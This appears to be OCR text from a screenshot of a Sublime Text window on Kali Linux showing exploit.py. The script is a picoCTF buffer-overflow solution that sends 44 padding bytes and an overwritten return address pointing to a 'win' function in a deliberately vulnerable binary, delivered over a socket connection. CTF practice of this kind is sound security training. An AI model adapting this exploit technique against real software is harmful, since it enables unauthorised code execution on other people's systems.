 pwntools — pwntools 4....
~/ctf/pico/binary_exploi...
kali@kali: ~/ctf/pico/bin...
~/ctf/pico/binary_exploitation/buffer_overflow2/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vuln
vuln.c
exploit.py
1 #!/usr/bin/env python3
2
3 import socket
4 import argparse
5 import struct
6
7 parser = argparse.ArgumentParser()
8 parser.add_argument(
9     "host",
10     type=str,
11     help="The hostname or IP address to connect to",
12 )
13 parser.add_argument(
14     "port",
15     type=int,
16     help="The port for the service to connect to",
17 )
18
19 args = parser.parse_args()
20
21 offset = 44
22 new_eip = struct.pack("<I", 0x080491F6)  # win function within the vuln binary
23
24 payload = b"".join(
25     [
26         b"A" * 44,
27         new_eip,
28     ]
29 )
30
31 payload += b"\n"
32
33 with socket.socket() as connection:
34
35     connection.connect((args.host, args.port))
36     connection.recv(4096).decode("utf-8")
37     connection.send(payload)
38     connection.recv(4096).decode("utf-8")
39     print(connection.recv(4096).decode("utf-8"))
Line 8, Column 19
Spaces: 4
Python